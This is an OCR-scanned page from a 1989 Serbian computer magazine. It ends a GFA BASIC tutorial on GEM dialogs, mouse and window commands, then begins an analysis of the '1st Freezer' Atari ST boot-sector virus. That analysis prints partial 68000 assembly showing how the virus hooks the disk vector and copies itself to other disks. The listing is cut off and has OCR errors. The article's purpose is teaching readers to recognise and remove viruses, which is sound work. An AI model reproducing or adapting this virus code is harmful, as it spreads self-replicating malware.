 - STRUKTURA RSC FAJLA -
RISORS FAJL
STABLO #0
OBJEKT 0
OBJEKT 1
OBJEKT 2
OBJEKT 3
STABLO #1
OBJEKT 0
OBJEKT 1
OBJEKT 2
OBJEKT 3
Gstate(Tree%,Obj-nr%,State%) čita status se-
lektabilnih objekata. State% će biti 1 ako je objekt
selektovan ili 0 ako nije.
Gtext(Tree%,Obj-nr%,Tex$) čita tekst iz edita-
bilnih objekata u Tex$.
Reč—dve o glodarima
Da bise pročitale koordinate miša, ne mora se,
na sreću, pozivati AES. U bilo kom trenutku, nared-
be MouseX i MouseY će vam dati njegove koordi-
nate. Takođe, postoji komanda za čitanje tastera mi-
ša — Mousek. Ako je pritisnut levi taster, Mausek
će biti 1, ako je pritisnut desni, biće 2. U slučaju da
su pritisnuta oba tastera, ova varijabla će davati
vrednost 3. Naredbama Hidem i Showm možete
sakriti ili pokazati miša. Pointer možete promeniti
naredbom Defmouse X, gde je X broj od 1 do 9.
Iako u GFA bejziku postoje i naredbe za definisanje
pointera po želji korisnika, ne vidimo neki naročit
razlog zašto bi neko to radio.
Otvori, zatvori . . .
GFA bejzik raspolaže veoma skromnim naredba-
ma za manipulaciju prozora. I dok se prozori mogu
otvarati, zatvarati ili imenovati, veoma je teško ugra-
diti u njih neku funkciju kao što je slajder. Sledeća
lista prikazuje naredbe za rad sa prozorima uz krat-
ka objašnjenja.
Openw N,X,Y — otvara prozor u N četvrtini
ekrana (1-gornja leva, 2-gornja desna, 3-donja leva,
4-donja desna), a X i Y su širina i visina prozora.
Closew N zatvara određeni (N) prozor, Clearw N
briše njegov sadržaj, a Fullw N ga povećava preko
celog ekrana. Prozore možete imenovati sa Titlew
N,A$, i ispisati tekst u njegovom zaglavlju sa Infow
N,A$ gde je n broj prozora, a A$ tekst unutar istog.
Komplikovanije manipulacije sa prozorima zahte-
vaju korišćenje posebnih, dugačkih procedura i zato
to ostavljam za neki drugi put.
U dosta slučajeva, neki problem se može uspe-
šno i jednostavnije rešiti i bez upotrebe GEM funkci-
ja, kao što su prozori ili dijalozi. Ipak, brzo ćete se
uveriti da jedan alert ili dijalog boks poboljšavaju
program i olakšavaju njegovo korišćenje.
Tehnike programiranja
Antifrizer/„atari ST“
Kako
ubiti aždahu
U „Računarima 44“ upoznali ste osnovne principe rada virusa i dobili
(preko rubrike HELP) program za njihovo eliminisanje. U međuvremenu
je urađena analiza 1st Freezera, pa sada možete pogledati izbliza kako
jedan virus radi. To će vam pomoći da se protiv sličnih računarskih
zlotvora lakše i efikasnije borite.
Za početak jedno malo podsećanje na ono što
neki od vas već znaju o virusima. Virus je mali pro-
gram koji se nalazi u but-sektoru (BOOT sector) di-
ska na ofsetu $1E od njegovog početka, tj. na mestu
regularno predviđenom za rutinu koja u vreme podi-
zanja mašine učitava i inicijalizuje operativni sistem.
Ovakva rutina je zaista postojala na prvim „atari ST“
mašinama, sve dok TOS i GEM nisu smešteni u
ROM. Virus se instalira negde u memoriji i „prikači-
nje“ na neki od vektora za rad sa diskom, što mu
Žarko Berberski&Vladimir Blečić
omogućava da stalno bude „u toku“ zbivanja i da se
nesmetano razmnožava po drugim diskovima.
Da bi se jedan virus uopšte izvršio, moraju biti
ispunjeni još neki uslovi. Pre svega, but-sektor mora
biti izvršen. Njegovu izvršnost operativni sistem pre-
poznaje po čeksumu, koji iznosi $1234. Pored toga,
prva reč sektora mora biti bra.s, tj. skok na početak
BOOT bra.s START ; preskače sistemski deo BOOT-sektora
dc.1 0,$4E4E444F,$4E000202,$1000270 ; ovo je sistemski deo
dc.1 $D002F8,$5000900,$1000000 ; boot-sektora koji virus
dc.1 $4E4E0000,0,0,0,0,0 ; ne dira
dc.1 0
START lea BOOT(pc),a0 ; početak virusa u A0
movea.1 L4C6,a1 ; u A1 adresa disk bafera
adda.1 #$600,a1 ; pomera adresu za 1024 iza disk bafera
movea.1 a1,a2 ; to je nova početna adresa virusa → A2
move.w #$100,d0
LOOP1 move.w (a0)+,(a1)+ ; prebacuje BOOT sektor (1024b)
subq.w #1,d0 ; na sigurno mesto
bpl.s LOOP1
lea VEKTORCH(pc),a0 ; računanje adrese VECTORCH
lea BOOT(pc),a1 ; u kopiji BOOT sektora
suba.l a1,a0
adda.l a0,a2
jmp (a2) ; prelazak na VECTORCH ali u kopiji BOOT-a
VEKTORCH lea VEKSTORE(pc),a0 ; počinje zamena sistemskog vektora
move.1 L472,(a0) ; hdv_bpb
lea ENTRY(pc),a0 ; čije se ranije stanje smešta
move.1 a0,L472 ; na lokaciju VEKSTORE
rts ; Vraća kontrolu operativnom sistemu
ENTRY link a6,#-0 ; A6 → stek, SP→ A6
move.w 8(a6), -(a7) ; podešava stek za originalnu rutinu
movea.l VEKSTORE(pc),a0
jsr (a0) ; poziva originalnu rutinu
addq.l #2,a7 ; sređuje stek
ACTIVE movem.l d0/a0-a1,-(a7) ; sprema d0,a0,a1 na stek
lea TEST(pc),a0
tst.w (a0) ; virus aktivan ?
beq KRAJ ; ne → KRAJ
EXIST movea.l L4C6,a0 ; početak BOOT sektora u RAM-u
move.w (a0),d0 ; prva reč BOOT sektora
cmp.w #$6038,d0 ; da li je to $6038 (kod za bra.s START)?
beq.s NOINSTALE ; DA: smatra da je virus već na disku
CONSTR lea BOOT(pc),a1 ; u A1 početak virusa
move.w (a1)+,(a0)+ ; kopira
move.w (a1)+,(a0)+ ; bra.s i 4 susedna bajta (ukupno 12b)
move.w (a1)+,(a0)+
48 računari 46 • januar 1989.